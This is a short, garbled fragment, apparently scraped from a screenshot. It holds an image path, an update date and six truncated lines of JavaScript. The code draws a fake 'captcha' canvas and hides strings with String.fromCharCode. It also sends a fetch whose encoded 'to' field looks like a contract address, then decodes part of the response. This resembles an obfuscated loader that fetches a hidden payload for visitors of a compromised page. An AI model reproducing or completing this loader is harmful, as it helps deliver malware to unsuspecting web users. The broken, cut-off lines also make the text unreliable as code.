
Update: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St